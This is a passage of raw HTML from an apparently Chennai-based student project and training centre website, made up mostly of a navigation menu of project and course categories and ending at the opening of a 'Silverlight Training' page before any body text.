	<li id="menu-item-10174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10174"><a href="https://meprojectschennai.co.in/cloud-sim-projects/">Cloud Sim Projects</a></li>
	<li id="menu-item-10175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10175"><a href="https://meprojectschennai.co.in/vlsi-projects/">VLSI Projects</a></li>
	<li id="menu-item-10176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10176"><a href="https://meprojectschennai.co.in/web-application-frameworks/">Web Application Frameworks</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
	<ul class="sub-menu">
		<li id="menu-item-10177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10177"><a href="https://meprojectschennai.co.in/django-projects/">Django Projects</a></li>
		<li id="menu-item-10178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10178"><a href="https://meprojectschennai.co.in/Flask-projects/">Flask Projects</a></li>
		<li id="menu-item-10179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10179"><a href="https://meprojectschennai.co.in/android-streamlit-projects/">Android Streamlit Projects</a></li>
		<li id="menu-item-10180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10180"><a href="https://meprojectschennai.co.in/gradio-project/">Gradio Project</a></li>
	</ul>
</li>
	<li id="menu-item-10181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10181"><a href="https://meprojectschennai.co.in/computer-vision-projects/">Computer Vision Projects</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
	<ul class="sub-menu">
		<li id="menu-item-10182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10182"><a href="https://meprojectschennai.co.in/image-classification-projects/">Image Classification Projects</a></li>
		<li id="menu-item-10183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10183"><a href="https://meprojectschennai.co.in/object-detection-projects/">Object Detection Projects</a></li>
		<li id="menu-item-10184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10184"><a href="https://meprojectschennai.co.in/object-tracking-projects/">Object Tracking Projects</a></li>
		<li id="menu-item-10185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10185"><a href="https://meprojectschennai.co.in/image-segmentation-projects/">Image  Segmentation Projects</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
		<ul class="sub-menu">
			<li id="menu-item-10186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10186"><a href="https://meprojectschennai.co.in/instance-segmentation-projects/">Instance Segmentation Projects</a></li>
			<li id="menu-item-10187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10187"><a href="https://meprojectschennai.co.in/semantic-segmentation-projects/">Semantic Segmentation Projects</a></li>
		</ul>
</li>
		<li id="menu-item-10188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10188"><a href="https://meprojectschennai.co.in/yolo-projects/">YOLO Projects</a></li>
	</ul>
</li>
	<li id="menu-item-10134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10134"><a href="https://meprojectschennai.co.in/database-project-center-in-chennai/">Database Projects</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
	<ul class="sub-menu">
		<li id="menu-item-10135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10135"><a href="https://meprojectschennai.co.in/sqlite-project-center-in-chennai/">SQLite project</a></li>
		<li id="menu-item-10136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10136"><a href="https://meprojectschennai.co.in/mongodb-projects-center-in-chennai/">MongoDB Projects</a></li>
		<li id="menu-item-10137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10137"><a href="https://meprojectschennai.co.in/postgresql-projects-center-in-chennai/">PostgreSQL Projects</a></li>
	</ul>
</li>
	<li id="menu-item-10190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10190"><a href="https://meprojectschennai.co.in/image-processing-project/">Image Processing Project</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
	<ul class="sub-menu">
		<li id="menu-item-10191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10191"><a href="https://meprojectschennai.co.in/opencv-project/">OpenCV Project</a></li>
		<li id="menu-item-10192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10192"><a href="https://meprojectschennai.co.in/mtcnn-projects/">MTCNN Projects</a></li>
		<li id="menu-item-10193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10193"><a href="https://meprojectschennai.co.in/facenet-projects/">FaceNet Projects</a></li>
		<li id="menu-item-10194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10194"><a href="https://meprojectschennai.co.in/dlib-projects/">Dlib Projects</a></li>
	</ul>
</li>
	<li id="menu-item-10138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10138"><a href="https://meprojectschennai.co.in/artificial-intelligence-project-center-in-chennai/">Artificial Intelligence Projects</a></li>
	<li id="menu-item-10139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10139"><a href="https://meprojectschennai.co.in/gui-frameworks-projects-in-chennai/">GUI Frameworks Projects</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
	<ul class="sub-menu">
		<li id="menu-item-10140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10140"><a href="https://meprojectschennai.co.in/tkinder-project-center-in-chennai/">Tkinder Projects</a></li>
		<li id="menu-item-10141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10141"><a href="https://meprojectschennai.co.in/pyqt5-project-center-in-chennai/">PyQt5 Projects</a></li>
		<li id="menu-item-10142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10142"><a href="https://meprojectschennai.co.in/pyqt6-project-center-in-chennai/">PyQt6 Projects</a></li>
	</ul>
</li>
	<li id="menu-item-10173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10173"><a href="https://meprojectschennai.co.in/machine-learning-project/">Machine Learning Projects</a></li>
	<li id="menu-item-10144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10144"><a href="https://meprojectschennai.co.in/python-android-project-centers-in-chennai/">Python and Android Projects</a></li>
	<li id="menu-item-10145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10145"><a href="https://meprojectschennai.co.in/reactjs-projects-center-for-students-in-chennai/">React.js  Projects</a></li>
	<li id="menu-item-10143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10143"><a href="https://meprojectschennai.co.in/machine-learning-project-center-in-chennai/">Machine Learning Projects</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
	<ul class="sub-menu">
		<li id="menu-item-10146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10146"><a href="https://meprojectschennai.co.in/linear-regression-project-center-in-chennai/">Linear Regression Project</a></li>
		<li id="menu-item-10147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10147"><a href="https://meprojectschennai.co.in/logistic-regression-projects-in-chennai/">Logistic Regression Projects</a></li>
		<li id="menu-item-10148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10148"><a href="https://meprojectschennai.co.in/decision-tree-project-center-in-chennai/">Decision Tree Projects</a></li>
		<li id="menu-item-10149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10149"><a href="https://meprojectschennai.co.in/svm-project-center-in-chennai/">SVM Projects</a></li>
		<li id="menu-item-10150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10150"><a href="https://meprojectschennai.co.in/naive-bayes-project-center-in-chennai/">Naive Bayes Projects</a></li>
		<li id="menu-item-10151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10151"><a href="https://meprojectschennai.co.in/knn-project-center-in-chennai/">KNN Projects</a></li>
		<li id="menu-item-10152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10152"><a href="https://meprojectschennai.co.in/k-means-project-center-in-chennai/">K-Means Projects</a></li>
		<li id="menu-item-10153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10153"><a href="https://meprojectschennai.co.in/random-forest-classifier-and-regressor-project-center-in-chennai/">Random Forest Classifier and Regressor Projects</a></li>
		<li id="menu-item-10154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10154"><a href="https://meprojectschennai.co.in/bagging-classifier-and-regressor-project-center-in-chennai/">Bagging Classifier And Regressor Projects</a></li>
		<li id="menu-item-10155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10155"><a href="https://meprojectschennai.co.in/lesso-classifier-and-regressor-project-center-in-chennai/">Lesso Classifier and Regressor Projects</a></li>
		<li id="menu-item-10156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10156"><a href="https://meprojectschennai.co.in/gradient-boosting-algorithms-project-center-in-chennai/">Gradient Boosting Algorithms Projects</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
		<ul class="sub-menu">
			<li id="menu-item-10157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10157"><a href="https://meprojectschennai.co.in/xgboost-project-center-in-chennai/">XG Boost Projects</a></li>
			<li id="menu-item-10158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10158"><a href="https://meprojectschennai.co.in/lightgbm-project-center-in-chennai/">Light GBM Projects</a></li>
			<li id="menu-item-10159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10159"><a href="https://meprojectschennai.co.in/catboost-project-center-in-chennai/">CatBoost Projects</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-10160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10160"><a href="https://meprojectschennai.co.in/deep-learning-project-center-in-chennai/">Deep Learning Projects</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
	<ul class="sub-menu">
		<li id="menu-item-10168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10168"><a href="https://meprojectschennai.co.in/long-short-term-memory-networks-project-center-in-chennai/">Long Short term Memory Networks Project</a></li>
		<li id="menu-item-10169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10169"><a href="https://meprojectschennai.co.in/recurrent-neural-networks-project-center-in-chennai/">Recurrent Neural Networks Projects</a></li>
		<li id="menu-item-10170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10170"><a href="https://meprojectschennai.co.in/generative-adversarial-networks-project-center-in-chennai/">Generative Adversarial Network Projects</a></li>
		<li id="menu-item-10171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10171"><a href="https://meprojectschennai.co.in/multilayer-perceptrons-project-center-in-chennai/">Multilayer Perceptrons Projects</a></li>
		<li id="menu-item-10161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10161"><a href="https://meprojectschennai.co.in/convolutional-neural-networks-project-center-in-chennai/">Convolutional Neural Networks Projects</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
		<ul class="sub-menu">
			<li id="menu-item-10162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10162"><a href="https://meprojectschennai.co.in/densenet-201-densenet-121-project-center-in-chennai/">DenseNet-201 and DenseNet-121 Projects</a></li>
			<li id="menu-item-10163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10163"><a href="https://meprojectschennai.co.in/inception-v3-project-center-in-chennai/">Inception v3 Projects</a></li>
			<li id="menu-item-10164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10164"><a href="https://meprojectschennai.co.in/vgg-16-vgg-19-project-center-in-chennai/">VGG-16 and VGG-19</a></li>
			<li id="menu-item-10165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10165"><a href="https://meprojectschennai.co.in/resnet-34resnet-50resnet-101-and-resnet-152-project-center-in-chennai/">ResNet projects</a></li>
			<li id="menu-item-10166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10166"><a href="https://meprojectschennai.co.in/mobilenet-project-center-in-chennai/">MobileNet Projects</a></li>
			<li id="menu-item-10167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10167"><a href="https://meprojectschennai.co.in/unet-and-resnet-project-center-in-chennai/">Unet++ and ResNet Project Center</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-133"><a href="#">PHD Projects</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
<ul class="sub-menu">
	<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://meprojectschennai.co.in/phd-project-guidance-in-chennai/">PHD Project Guidance</a></li>
	<li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132"><a href="https://meprojectschennai.co.in/phd-project-training-in-chennai/">PHD Training</a></li>
	<li id="menu-item-739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-739"><a href="https://meprojectschennai.co.in/research-work-in-chennai/">Research Training</a></li>
</ul>
</li>
<li id="menu-item-116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-116"><a href="#">Projects</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
<ul class="sub-menu">
	<li id="menu-item-733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-733"><a target="_blank" rel="noopener" href="https://beprojectcentre.in/">BE Projects</a></li>
	<li id="menu-item-734" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-734"><a href="#">Diploma Projects</a></li>
	<li id="menu-item-735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-735"><a href="#">MCA/MSC Projects</a></li>
	<li id="menu-item-736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-736"><a target="_blank" rel="noopener" href="http://freeinternshipinchennai.co.in/">Internship/IPT</a></li>
</ul>
</li>
<li id="menu-item-117" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-117"><a href="https://meprojectschennai.co.in/training/">Training</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
<ul class="sub-menu">
	<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://meprojectschennai.co.in/android-training/">ANDROID TRAINING IN CHENNAI</a></li>
	<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://meprojectschennai.co.in/arduino-training-in-chennai/">ARDUINO TRAINING</a></li>
	<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://meprojectschennai.co.in/bigdata-training-in-chennai/">BIGDATA TRAINING</a></li>
	<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://meprojectschennai.co.in/core-java-training-in-chennai/">CORE JAVA TRAINING</a></li>
	<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://meprojectschennai.co.in/advance-java-training-in-chennai/">ADVANCE JAVA TRAINING</a></li>
	<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://meprojectschennai.co.in/struts-training-in-chennai/">STRUTS TRAINING</a></li>
	<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://meprojectschennai.co.in/spring-training-in-chennai/">SPRING TRAINING</a></li>
	<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="https://meprojectschennai.co.in/hibernate-training-in-chennai/">HIBERNATE TRAINING</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://meprojectschennai.co.in/cloud-sim-training-in-chennai/">CLOUD SIM TRAINING</a></li>
	<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://meprojectschennai.co.in/asp-dotnet-training-in-chennai/">ASP.NET TRAINING</a></li>
	<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://meprojectschennai.co.in/wpf-training-in-chennai/">WPF TRAINING</a></li>
	<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://meprojectschennai.co.in/wcf-training-in-chennai/">WCF TRAINING</a></li>
	<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://meprojectschennai.co.in/mvc-training-in-chennai/">MVC TRAINING</a></li>
	<li id="menu-item-1295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1295"><a href="https://meprojectschennai.co.in/digital-marketing-training-in-chennai/">DIGITAL MARKETING TRAINING</a></li>
	<li id="menu-item-1296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1296"><a href="https://meprojectschennai.co.in/hardware-and-networking-training-in-chennai/">HARDWARE AND NETWORKING TRAINING</a></li>
	<li id="menu-item-1297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1297"><a href="https://meprojectschennai.co.in/matlab-training-in-chennai/">MATLAB TRAINING</a></li>
	<li id="menu-item-1298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1298"><a href="https://meprojectschennai.co.in/oracle-training-in-chennai/">ORACLE TRAINING</a></li>
	<li id="menu-item-1299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1299"><a href="https://meprojectschennai.co.in/php-training-in-chennai/">PHP TRAINING</a></li>
	<li id="menu-item-1300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1300"><a href="https://meprojectschennai.co.in/robotics-training-in-chennai/">ROBOTICS TRAINING</a></li>
	<li id="menu-item-1294" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1246 current_page_item menu-item-1294"><a href="https://meprojectschennai.co.in/silver-light-training-in-chennai/" aria-current="page">SILVERLIGHT TRAINING</a></li>
	<li id="menu-item-1293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1293"><a href="https://meprojectschennai.co.in/vlsi-training-in-chennai/">VLSI TRAINING</a></li>
	<li id="menu-item-1292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1292"><a href="https://meprojectschennai.co.in/web-design-training-in-chennai/">WEB DESIGN TRAINING</a></li>
	<li id="menu-item-1291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1291"><a href="https://meprojectschennai.co.in/web-development-training-in-chennai/">WEB DEVELOPMENT TRAINING</a></li>
	<li id="menu-item-1290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1290"><a href="https://meprojectschennai.co.in/software-testing-training-in-chennai/">SOFTWARE TESTING TRAINING</a></li>
	<li id="menu-item-1289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1289"><a href="https://meprojectschennai.co.in/selenium-training-in-chennai/">SELENIUM TRAINING</a></li>
	<li id="menu-item-1288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1288"><a href="https://meprojectschennai.co.in/mobile-testing-training-in-chennai/">MOBILE TESTING TRAINING</a></li>
	<li id="menu-item-1287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1287"><a href="https://meprojectschennai.co.in/qtp-training-in-chennai/">QTP TRAINING</a></li>
	<li id="menu-item-1286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1286"><a href="https://meprojectschennai.co.in/loadrunner-training-in-chennai/">LOADRUNNER TRAINING</a></li>
	<li id="menu-item-1285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1285"><a href="https://meprojectschennai.co.in/angular-js-training-in-chennai/">ANGULARJS TRAINING</a></li>
	<li id="menu-item-1284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1284"><a href="https://meprojectschennai.co.in/sql-training-in-chennai/">SQL TRAINING</a></li>
	<li id="menu-item-1283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1283"><a href="https://meprojectschennai.co.in/sql-server-training-in-chennai/">SQL SERVER TRAINING</a></li>
	<li id="menu-item-1282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1282"><a href="https://meprojectschennai.co.in/mysql-training-in-chennai/">MYSQL TRAINING</a></li>
	<li id="menu-item-1281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1281"><a href="https://meprojectschennai.co.in/c-programming-training-in-chennai/">C TRAINING</a></li>
	<li id="menu-item-1280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1280"><a href="https://meprojectschennai.co.in/python-training-in-chennai/">PYTHON TRAINING INSTITUTE IN CHENNAI</a></li>
</ul>
</li>
<li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135"><a href="https://meprojectschennai.co.in/contact/">Locate Us</a></li>
</ul></div>			</nav><!-- #site-navigation -->
		</div><!-- .primary-navbar-wrap -->
	</div><!-- .primary-navbar -->
		</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div class="pb-content-sidebar u-wrapper">
		<main id="primary" class="site-main">

		
<article id="post-1246" class="pb-article pb-singular post-1246 page type-page status-publish hentry">
	
	<header class="entry-header">
		<h1 class="entry-title">SILVERLIGHT TRAINING</h1>	</header><!-- .entry-header -->

	<div class="pb-content">
		<div class="entry-content">
					<div data-elementor-type="wp-page" data-elementor-id="1246" class="elementor elementor-1246">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-18b6a0c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="18b6a0c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0b8ac02" data-id="0b8ac02" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-949c150 elementor-widget elementor-widget-image" data-id="949c150" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
